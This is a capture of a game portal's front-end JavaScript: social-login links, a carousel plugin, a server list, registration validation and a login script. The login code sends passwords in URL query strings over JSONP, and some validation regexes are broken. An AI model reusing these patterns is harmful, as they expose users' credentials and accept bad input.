    type_div_arr['wx']='<a href="javascript:third.toWXLogin();" class="third-logo third-logo-wechat" title="微信" style="display: block;" target="_self"></a>';

    type_div_arr['qq']='<a href="javascript:third.toQQLogin();" class="third-logo third-logo-qq" title="QQ" style="display: block;" target="_self"></a>';

    for(var i in key){

      type_div+=type_div_arr[key[i]];

    }

    third_div='<div class="sq-third-link userbox-third" style="display: block;"><span>其他帐号登录：</span>'+type_div+'</div>';

    this.loadcss('//data.8090.com/api/third_api/css/1.css');

    third_login.innerHTML=third_div;

    }

},

toWXLogin:function(i,j){

  pre_url=this._url;
    //console.log(j);
    if(i=='wd'){
        if(j!=undefined){
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url+'&width='+j;
        }else{
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
        }

    }else{
             // window.open ("http://www.baidu.com", 'newwindow','width=650,height=580,scrollbars=1')
             window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
    }

  //window.open('http://data.8090.com/api/third_api/weixin_login/wx_login.php?pre_url='+pre_url,

//		'WeixinLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

toQQLogin:function(){

  pre_url=this._url;
    window.location.href='http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url+"&log=new";
  //window.open('http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url,

//		'QQLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

loadcss: function(path){ //加载外部css文件

		if(!path || path.length === 0){

			throw new Error('argument "path" is required !');

		}

		var head = document.getElementsByTagName('head')[0];

        var link = document.createElement('link');

        link.href = path;

        link.rel = 'stylesheet';

        link.type = 'text/css';

        head.appendChild(link);

    }



};

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/handgameTab.js
body_size: 4156
content:
//开服列表滚动插件
(function(g) {
    g.fn.carousel = function(q) {
        var q = g.extend({
            direction: "horizontal",
            loop: false,
            dispItems: 1,
            pagination: false,
            paginationStyle: "mouseenter",
            paginationPosition: "inside",
            nextBtn: '<input type="button" value="Next" />',
            prevBtn: '<input type="button" value="Previous" />',
            btnsPosition: "inside",
            nextBtnInsert: "insertAfter",
            prevBtnInsert: "insertBefore",
            nextBtnInsertFn: false,
            prevBtnInsertFn: false,
            autoSlide: false,
            autoSlideInterval: 3000,
            delayAutoSlide: false,
            combinedClasses: false,
            effect: "slide",
            slideEasing: "swing",
            animSpeed: 300,
            equalWidths: "true",
            verticalMargin: 0,
            callback: function() {},
            useAddress: false,
            adressIdentifier: "carousel",
            tabLabel: function(r) {
                return r
            },
            showEmptyItems: true,
            ajaxMode: false,
            ajaxUrl: "",
            stopSlideBtn: false,
            stopSlideTextPause: "Pause",
            stopSlideTextPlay: "Play"
        },
        q);
        if (q.btnsPosition == "outside") {
            q.prevBtnInsert = "insertBefore";
            q.nextBtnInsert = "insertAfter"
        };
        q.delayAutoSlide = 0 + q.delayAutoSlide;
        return this.each(function() {
            var r = {
                $elts: {},
                params: q,
                launchOnLoad: []
            };
            r.$elts.carousel = g(this).addClass("js");
            r.$elts.content = g(this).children().css({
                position: "absolute",
                top: 0
            });
            r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
                overflow: "hidden",
                position: "relative"
            });
            r.steps = {
                first: 0,
                count: r.$elts.content.children().length
            };
            r.$elts.loader = g('<div class="loader"></div>').css({
                position: "absolute"
            });
            r.steps.last = r.steps.count - 1;
            if (r.params.pagination) {
                o(r)
            };
            if (g.isFunction(r.params.prevBtnInsertFn)) {
                r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
                }
            };
            if (g.isFunction(r.params.nextBtnInsertFn)) {
                r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
                }
            };
            r.$elts.nextBtn.addClass("carousel-control next carousel-next");
            r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
            r.lastItemsToLoad;
            d(r);
            r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
                focus: function(s) {
                    g(document).bind("keypress",
                    function(t) {
                        switch (t.keyCode) {
                        case 39:
                            r.$elts.nextBtn.mouseover();
                            break;
                        case 37:
                            r.$elts.prevBtn.mouseover();;
                            break
                        };
                        switch (t.charCode) {
                        case 110:
                            r.$elts.nextBtn.mouseover();;
                            break;
                        case 112:
                            r.$elts.prevBtn.mouseover();;
                            break
                        }
                    })
                },
                blur: function() {
                    g(document).unbind("keypress")
                }
            });
            n(r);
            g(function() {
                c(r);
                g.each(r.launchOnLoad,
                function(s, t) {
                    t()
                });
                if (r.params.autoSlide) {
                    f(r)
                };
                if (q.stopSlideBtn == true) {
                    r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause + "</button>");
                    a(r)
                }
            })
        })
    };
    function c(s) {
        var t = s.$elts.content.children();
        var r = 0;
        t.each(function() {
            $item = g(this);
            $itemHeight = $item.outerHeight();
            if ($itemHeight > r) {
                r = $itemHeight
            }
        });
        if (s.params.verticalMargin > 0) {
            r = r + s.params.verticalMargin
        };
        t.height(r);
        var q = s.$elts.content.children(":first");
        s.itemWidth = q.outerWidth();
        if (s.params.direction == "vertical") {
            s.contentWidth = s.itemWidth
        } else {
            if (s.params.equalWidths) {
                s.contentWidth = s.itemWidth * s.steps.count
            } else {
                s.contentWidth = (function() {
                    var u = 0;
                    s.$elts.content.children().each(function() {
                        u += g(this).outerWidth()
                    });
                    return u
                })()
            }
        };
        s.$elts.content.width(s.contentWidth);
        s.itemHeight = r;
        if (s.params.direction == "vertical") {
            s.$elts.content.css({
                height: s.itemHeight * s.steps.count + "px"
            });
            s.$elts.content.parent().css({
                height: s.itemHeight * s.params.dispItems + "px"
            })
        } else {
            s.$elts.content.parent().css({
                height: s.itemHeight + "px"
            })
        };
        i(s)
    };
    function d(q) {
        q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
        function() {
            var r = g(this).unbind("mouseover").bind("mouseover",
            function() {
                if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
                    h(q);
                    q.$elts.content.ajaxSuccess(function() {})
                } else {
                    e(q, j(q, (r.is(".next") ? "next": "prev")));
                    if (q.params.stopSlideBtn == true) {
                        q.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(q)
                    }
                }
            }).removeClass("disabled").removeAttr("disabled");
            if (q.params.combinedClasses) {
                r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
            }
        }).bind("disable",
        function() {
            var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
            if (q.params.combinedClasses) {
                if (r.is(".next")) {
                    r.addClass("next-disabled")
                } else {
                    if (r.is(".previous")) {
                        r.addClass("previous-disabled")
                    }
                }
            }
        }).hover(function() {
            g(this).toggleClass("hover")
        })
    };
    function o(q) {
        q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition == "outside") ? "insertAfter": "appendTo")](q.$elts.carousel).find("p");
        q.$elts.paginationBtns = g([]);
        q.$elts.content.find("ul").each(function(r) {
            if (r % q.params.dispItems == 0) {
                k(q, r)
            }
        })
    };
    function k(r, q) {
        if (r.params.pagination) {
            r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
            r.$elts.paginationBtns.slice(0, 1).addClass("active");
            if (r.params.paginationStyle == "mouseenter") {
                r.$elts.paginationBtns.mouseenter(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            } else if (r.params.paginationStyle == "mouseover") {
                r.$elts.paginationBtns.mouseover(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            };
        }
    };
    function n(q) {
        if (q.params.useAddress && g.isFunction(g.fn.address)) {
            g.address.init(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                } else {
                    g.address.value("/" + q.params.adressIdentifier + "/1")
                }
            }).change(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                }
            })
        } else {
            q.params.useAddress = false
        }
    };
    function e(q, r) {
        q.params.callback(r);
        l(q, r);
        q.steps.first = r;
        i(q);
        if (q.params.useAddress) {
            g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
        }
    };
    function j(r, q) {
        if (q == "prev") {
            if (!r.params.showEmptyItems) {
                if (r.steps.first == 0) {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                } else {
                    return Math.max(0, r.steps.first - r.params.dispItems)
                }
            } else {
                if ((r.steps.first - r.params.dispItems) >= 0) {
                    return r.steps.first - r.params.dispItems
                } else {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                }
            }
        } else {
            if (q == "next") {
                if ((r.steps.first + r.params.dispItems) < r.steps.count) {
                    if (!r.params.showEmptyItems) {
                        return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
                    } else {
                        return r.steps.first + r.params.dispItems
                    }
                } else {
                    return ((r.params.loop) ? 0 : false)
                }
            }
        }
    };
    function l(q, r) {
        switch (q.params.effect) {
        case "no":
            if (q.params.direction == "vertical") {
                q.$elts.content.css("top", -(q.itemHeight * r) + "px")
            } else {
                q.$elts.content.css("left", -(q.itemWidth * r) + "px")
            };
            break;
        case "fade":
            if (q.params.direction == "vertical") {
                q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
            } else {
                q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
            };
            break;
        default:
            if (q.params.direction == "vertical") {
                q.$elts.content.stop().animate({
                    top: -(q.itemHeight * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            } else {
                q.$elts.content.stop().animate({
                    left: -(q.itemWidth * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            };
            break
        }
    };
    function i(q) {
        if (j(q, "prev") !== false) {
            q.$elts.prevBtn.trigger("enable")
        } else {
            q.$elts.prevBtn.trigger("disable")
        };
        if (j(q, "next") !== false) {
            q.$elts.nextBtn.trigger("enable")
        } else {
            q.$elts.nextBtn.trigger("disable")
        };
        if (q.params.pagination) {
            q.$elts.paginationBtns.removeClass("active").filter(function() {
                return (g(this).data("firstStep") == q.steps.first)
            }).addClass("active")
        }
    };
    function f(q) {
        q.delayAutoSlide = window.setTimeout(function() {
            q.autoSlideInterval = window.setInterval(function() {
                e(q, j(q, "next"))
            },
            q.params.autoSlideInterval)
        },
        q.params.delayAutoSlide)
    };
    function m(q) {
        window.clearTimeout(q.delayAutoSlide);
        window.clearInterval(q.autoSlideInterval);
        q.params.delayAutoSlide = 0
    };
    function a(r) {
        var q = r.$elts.stopSlideBtn;
        q.bind({
            play: function() {
                f(r);
                q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
            },
            pause: function() {
                m(r);
                q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
            }
        });
        q.mouseover(function(s) {
            if (q.is(".play")) {
                q.trigger("pause")
            } else {
                if (q.is(".pause")) {
                    q.trigger("play")
                }
            }
        });
        q.prependTo(r.$elts.wrap)
    };
    function p(q) {
        return q.$elts.pagination.children().length
    };
    function b(q) {
        return q.steps.first / q.params.dispItems
    };
    function h(q) {
        q.$elts.carousel.prepend(q.$elts.loader);
        g.ajax({
            url: q.params.ajaxUrl,
            dataType: "json",
            success: function(r) {
                q.lastItemsToLoad = r.bLastItemsToLoad;
                g(q.$elts.content).append(r.shtml);
                q.steps = {
                    first: q.steps.first + q.params.dispItems,
                    count: q.$elts.content.children().length
                };
                q.steps.last = q.steps.count - 1;
                c(q);
                k(q, q.steps.first);
                e(q, q.steps.first);
                if (q.params.stopSlideBtn == true) {
                    q.$elts.stopSlideBtn.trigger("pause")
                } else {
                    m(q)
                };
                q.$elts.loader.remove()
            }
        })
    }
})(jQuery);

$.ajaxSettings.async = false;
 
/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
		dataType:"jsonp",
		url: "//yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=?",
		timeout:3000,
		success: function(data){
			 var server_count = parseInt(data.data.length);
             var syhtml = '<ul>';
			 var start_time ="";
             var server_page = Math.ceil(server_count / 12);
			 var i = 0;
			 var l=data.data.length;
 			
			if(data.data!=""){
			   data.data=data.data.reverse()
				 $.each(data.data,function() {
				    var time=timestampToTime(data.data[i].start_time);
					//time=time.substr(5,time.length-1)
						var gameurl=parseInt(data.data[i].server_version)
						var game_name=data.data[i].game_name;
						if (game_name.indexOf("-") != -1) {
				game_name = game_name.substring(0, game_name.indexOf("-")); 
		 
			}

						
					if(gameurl == 1){
				          var game_url="//yutang.8090.com/media.php?s=/Game/game_detail/id/"+data.data[i].game_id+".html";
									//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					       // game_name=game_name.slice(0,game_name.length-4)
					
						}else{
							var game_url="//yutang.8090.com/Game/hgame_detail/id/"+data.data[i].game_id+".html";
							//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					    //game_name=game_name.slice(0,game_name.length-3)
					
									}
					syhtml +='<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="'+game_url+'" title="'+game_name+'"><img width="30" height="30" src="'+data.data[i].iconurl_1+'" alt="'+data.data[i].game_name+'">'+game_name+'</a><a class="s-g-name1" target="_blank" href="'+game_url+'" title="'+data.data[i].server_name+'"><span style="color:#f25277">'+data.data[i].server_name+'</span></a><span class="c9">'+time+'</span><span class="server-no-bm"></span></li>'
				    i++;
            j = i % 12;  
				  if (j == 0 && i != server_count) {
                      syhtml += '</ul><ul>';
        } 
		
      });
					 
		$("#sy-server").html(syhtml+"</ul>").show(); 	
		    if (server_page > 1) {
        $(".g-server-handgame .g-server-hg-tab").carousel({
            pagination: true,
            paginationPosition: "outside",
            paginationStyle: "mouseover",
            btnsPosition: "outside",
            combinedClasses: true
        });
        $(".carousel-previous").css("left", 240 - server_page * 20);
        $(".carousel-next").css("right", 214 - server_page * 20);
    };
			}
		}
	})	
	
	//将时间戳转化格式
	function timestampToTime(timestamp) {
		var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
		Y = date.getFullYear() + '-';
		M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1) + '-';
		D = date.getDate() + ' ';
		h = date.getHours() + ':';
		m = date.getMinutes()<10?'0'+date.getMinutes():date.getMinutes();
		s = date.getSeconds();
		//return Y+M+D+h+m+s;
		return M+D+h+m;
	}

--- FILE ---
content_type: application/javascript
request_url: https://member.8090.com/api/js/checkuser.js
body_size: 1810
content:
//站内信未读条数调用
$(function(){
checkmessage()
});
function checkmessage(){
 $.ajax({
    url: "//member.8090.com/api/znx/data.php?act=check&callback=?",
  dataType: "jsonp",
  jsonp:"callback",
   success:function(data){
   if(data.code==1){
   var symessage=parseInt(data.zs);
   if(isNaN(symessage)){symessage=0;}
   $('#znx_num').text('('+symessage+')');
   }
}
});
}



$(document).ready(function(){ 
$("#username").keyup(function(event){
$("#username")[0].value = $("#username")[0].value.toLowerCase();  
});
});


function checkuser(){ 
  var userzz=/^[a-z@]{1}\w+$/;
  var username  = $('#username').val(); 
  if (username==''){
	$("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名不能为空。</font>");   
   return false; 
  }else if(!userzz.test(username)){
  $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">小写字母，可以使用数字及下划线。</font>");
  return false; 
  }else if(username.length<4 || username.length>16){
   $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名长度须在4-16位之间。</font>");
  return false; 
  }
  else{
   var usercheck = "//member.8090.com/api/user/checkuser.php?action=checkuser&username="+username+"&format=json&jsoncallback=?"; 
   $.getJSON(usercheck,function(data){ 
   if(data.msg==1){
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名存在！请重新输入。</font>"); 
   return false;  
   }else{   
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">该用户可以注册。</font>"); 
	  return true;   
   }  
  }) 
   }  
return true; 
}



function checkpwd(){
  var pwdzz=/\w{6,20}$/;
  var rpwd  = $("#rpwd").val();
    var pwd  = $('#pwd').val();
	if (rpwd==''){
	 if (pwd==''){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");  
      return false;  
	}else if(!pwdzz.test(pwd)){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	  else{
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}}else if(pwd==rpwd){
		  $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>"); 
		  $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"red\">可以输入。</font>"); 
			 }else{$("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>"); }
	  return true;  
  
}

function checkrpwd(){
	var rpwdzz=/\w{6,20}$/;
 	var pwd  = $("#pwd").val();
    var rpwd  = $('#rpwd').val();
	if (rpwd!==''){
	 if (pwd!==rpwd){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>");
      return false;    
	}else if(!rpwdzz.test(rpwd)){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	   else{
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}
	  return true;  }else{
		   $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");
		  }

}


function checkemail(){   
  var emailzz=/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+\.([a-zA-Z0-9_-])+/;
  var email  = $('#email').val();  
  if (email==''){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">邮箱不能为空。</font>");
	  return false; 
	  }else if(!emailzz.test(email)){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">您输入的邮箱格式错误！请重新输入。</font>"); 
	  return false;
	  }
   $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">邮箱可以注册。</font>");
  return true; 
} 


function isChn(){
      var str=$('#fcm_name').val();
      var reg = /^[u4E00-u9FA5]+$/;
      if(!reg.test(str)){
      $("#fcm_name_info").html("输入正确");     
      return true;
      }
      $("#fcm_name_info").html("请输入中文");       
       return false;    
}


function checkid(){
var idnum = $('#fcmnum').val();

var url = "http://www.8090.com/api/chk.php?idnum="+idnum+"&jsoncallback=?";
$.getJSON(url,function(data){

switch(data){
case 1:
$("#fcm_info").html("您已满18周岁!");
return true;
break;

case 2:
$("#fcm_info").html("格式错误");	
return false;
break;

case 3:
$("#fcm_info").html("未满18周岁!");
return true;
break;

case 4:
$("#fcm_info").html("15、18位身份证号");	
return false;
break;
}
});
$("#fcm_info").html("不能为空");
}





function checksub(){  
if( checkuser() && checkpwd() && checkrpwd()  && checkemail() ){
_interval=setInterval(timepp,1000);
return true;
}else{
alert('填写完整注册信息');
return false;
}
}



/*注册成功后，隐藏注册框*/

function timepp(){

  var cookieArray=document.cookie.split("; ");

  var cookie=new Object(); 

  for (var i=0;i<cookieArray.length;i++){

    var arr=cookieArray[i].split("="); 

    if(arr[0]=='8090_accname'){

    clearInterval(_interval);

    //热血江湖注册玩后跳到预约页面

    if(window.location.host=='rj.8090yxs.com'){

    window.location.href='http://rj.8090yxs.com/yy/';

    }else{

    window.location.href=window.location.href;

    }

    

    break;

    }

  }

}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/main2021.js
body_size: 7615
content:
function showGameList_recent() {

	var url = "//member.8090.com/api/chklogin_pay.php?act=yes&callback=?";

	$.getJSON(url, function (data) { //data是关联数组

		if (data.state != 0) {

			var lastgame = "";

			var ts = 0;

			for (var game in data) {

				for (var i in data[game]) {

					if (data[game][i].gamename !== '') {

						ts++;

						if (ts < 4) {

							lastgame +=

								"<dd><a target='_blank' href='http://member.8090.com/entergame.php?game=" +

								game + "&server=" +

								data[game][i].server + "&lx=" + data[game][i].servername +

								"'><span class='g-name'>" + data[game][i].gamename +

								"</span><span class='u-server' title='[" + data[game][i].servername + "]'>[" +

								data[game][i].servername +

								"]</span><span class='g-bagin'>开始游戏</span></a></dd>";

						}

					}

				}

			}

			$('#lastgame').html(lastgame);

		}

	});

}



//平台币、积分



function ptb_jf() {

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/info.php?callback=? ",

		timeout: 10000,

		success: function (data) {

			$("#pingtaibi").html("平台币：" + data.money)

			$("#total").html("积分：" + data.total)

		}

	})

}





//登录

function get_code() {

	var uname = $('#divusername').html();

	var usercheck = "//member.8090.com/api/phone.php?check=8090&checkphone=checkphone&username=" + uname +

		"&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			document.getElementById('phoneBindTip').style.display = "none";

		} else if (data.msg == -1) {

			document.getElementById('phoneBindTip').style.display = "block";

			return false;

		} else {

			return false;

		}

	})

}



function islogined(logindiv, logineddiv, username, lastdiv, lastgame) {

	var usercheck = "//member.8090.com/api/chklogin2.php?act=yes&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			$("#" + logindiv).hide();

			$("#" + username).html(data.username);

			$("#" + username).attr('title', data.username);

			$("#" + lastdiv).html(data.time);

			$("#" + lastgame).html(data.lastgame);

			$("#region").html(data.region);

			$("#city").html(data.city);

			$("#" + logineddiv).show();

			$("#vipgrade").html('<img src="//member.8090.com/images/vip_ico/' + 'v' + (parseInt(data.vip)).toString() + '.png">');

			$("#tx").html('<a href="//member.8090.com/" target="_blank"><img src="//member.8090.com/images/' + 'v_' + (parseInt(data.vip)).toString() + '.png"></a>');

			get_code();

			showGameList_recent();

			checkmessage();

			ptb_jf();

			// document.getElementById("myframe").src = "//svip.8090.com/signin";

		}

	});

}

islogined();



function chklogined() {



	$("#user_submit").val("登录中");

	var username = $('#userid').val();

	if (username == '') {

		//alert("1");

		$('#empty_uname').show();

		setTimeout("$('#empty_uname').hide();)", 2000);

		return false;

	}



	var password = $('#pwd').val();

	password = encodeURIComponent(password);



	if (password == '') {

		$('#empty_pwd').show();

		setTimeout("$('#empty_pwd').hide()", 2000);

		return false;

	}







	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/login.php?action=checkuser&username=" + username + "&password=" + password +

			"&t=1&callback=?",

		cache: false,

		//timeout : 7000,

		//    beforeSend:function(){

		//$('#login-1').html('<div align="center"><img src="http://img.8090yxs.com/misc/images/wait.gif" ><br/><br/><br/><span style="color:#F00;font-size:12px;font-weight:bold">正在登陆，请稍等...</span></div>');

		//},

		error: function () {



			alert('登陆失败，网络异常，请刷新页面重试2!');

			window.location.reload();

		},

		success: function (data) {



			if (data.msg == 0) {

				$('#error_tip').show();

				setTimeout("$('#error_tip').hide()", 2000);

				return false;

			} else if (data.msg == 3) {

				alert('您的账号未激活，请先登录邮箱激活。');

				window.location.reload();

				return false;

			} else if (data.msg == 4) {

				alert('帐号来路异常,请联系客服处理。');

				window.location.reload();

				return false;

			} else if (data.code == '-1') {

				alert(data.msg);

				window.location.reload();

				return false;

			} else if (data.code == '-2') {

				layer.open({

					area: ['350px', '230px']

					, content: data.msg

					, btn: ['自助解锁', '联系客服', '确定']

					, btnAlign: 'c'

					, yes: function (index) {

						userSecurityVerifyUnlock(data.username);

					}, btn2: function (index, layero) {

						window.location.href = "http://gm.8090.com"

					}, btn3: function (index, layero) {

					}

					, success: function () {

						addIconforBtn()

					}

					, cancel: function () {

					}

				});

			} else {

				$('#login-1').html(data.uc_api);

				if ($('#viptask').val() == 'viptask') {

					window.location.reload();

				}

				//      window.location.reload();

				islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

			}

		},

		complete: function () {

			$("#user_submit").val("登录");

		}

	});

}

function addIconforBtn() {

	var btn1 = $(".layui-layer-btn .layui-layer-btn0");

	var btn2 = $(".layui-layer-btn .layui-layer-btn1");

	var btn3 = $(".layui-layer-btn .layui-layer-btn2");

	btn1.css({

		//css样式

		"font-size": "17px"

	})

	btn2.css({

		//css样式

		"font-size": "17px"

	})

	btn3.css({

		//css样式

		"font-size": "17px"

	})

}



function userSecurityVerifyUnlock(username) {

	layer.prompt({

		formType: 3,

		title: '请输入您账号绑定的邮箱或手机号',

		value: '',

	}, function (value, index, elem) {

		$.ajax({

			type: "get",

			dataType: "jsonp",

			url: "//api.8090.com/userSecurityVerifyUnlock",

			data: {

				username: username,

				data: value

			},

			success: function (data) {

				if (data.status == '-1') {

					layer.msg(data.msg)

					return false;

				} else {

					layer.msg(data.msg)

					layer.close(index);

					window.location.reload();

					return false;

				}

			}

		})

	});

}

islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

$("#user_submit").live('click', function () {

	console.log("click login");

	chklogined();

});



//flash弹窗

$(function () {

	$.ajax({

		url: "//member.8090.com/api/webbg/swf.php?callback=?",

		type: "get",

		dataType: "json",

		timeout: 7000,

		success: function (data) { //code参数为1是有弹窗，0为无弹窗

			if (data.code == 1) {

				var swfurl = data.swf;

				var aurl = data.url;

				var video = data.video;

				$("#adSwfLayer source").attr("src", video);

				$("#adSwfLayer img").attr("src", swfurl);

				$("#adSwfLayer .swl_href").attr("href", aurl);

				//************

				setTimeout(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				}, 8000)



				$("#adSwfLayer .close-btn").click(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				})

				var time = new Date().getTime();



				function get_cookie(Name) {

					var search = Name + "=" //查询检索的值

					var returnvalue = ""; //返回值

					if (document.cookie.length > 0) {

						sd = document.cookie.indexOf(search);

						if (sd != -1) {

							sd += search.length;

							end = document.cookie.indexOf(";", sd);

							if (end == -1)

								end = document.cookie.length;

							//unescape() 函数可对通过 escape() 编码的字符串进行解码。

							returnvalue = unescape(document.cookie.substring(sd, end))

						}

					}

					return returnvalue;

				}

				var timeCookie = get_cookie("time") + "";



				if (timeCookie == "undefined" || timeCookie == "") {

					document.cookie = "time=" + time

					$("#mask").show();

					$("#adSwfLayer").show();

				} else if (timeCookie != "undefined" && timeCookie != "") {

					$("#mask").hide();

					$("#adSwfLayer").hide();



					var nowTime = new Date().getTime();

					if ((nowTime - timeCookie) / 1000 > 20) {

						document.cookie = "time=" + undefined

					}

				}



			} else if (data.code == 0) {

				$("#mask").hide();

				$("#adSwfLayer").empty();



			} else {

				$("#mask").hide();

				$("#adSwfLayer").hide();



			}

			$("#adSwfLayer video").load()

		}

	});

})



$(function () {

	//导航

	var nLeft = $(".nav-line").css("left")

	var navliW = parseInt($(".nav-box li").width());

	$("#nav-box li").hover(function () {

		var index = $(this).index();

		$(".nav-line").stop(true).animate({

			"left": navliW * index

		})

		$("this").addClass("cur")

	}, function () {

		$(".nav-line").stop(true).animate({

			"left": nLeft

		})

		$("this").removeClass("cur")

	})



	var hrefL = window.location.href;



	if (hrefL.search("gamecenter") != -1) {



		$(".nav-box li").eq("2").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 2

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	} else if (hrefL.search("news") != -1) {



		$(".nav-box li").eq("3").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 3

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	}



	//顶部搜索

	function searchKeywords() {

		var searchval = $('.search-input').val();

		document.searchForm.action = "//data.8090.com/search/index.php?gname=" + encodeURI(searchval);

		document.searchForm.submit();

	}



	$(".hd-search .search-txt").focus(function () {

		$(".search-rem").show();

	})

	$(".hd-search .search-txt").blur(function () {

		setTimeout(function () {

			$(".search-rem").hide();

		}, 500)

	})



	$(".search-rem li").mouseover(function () {

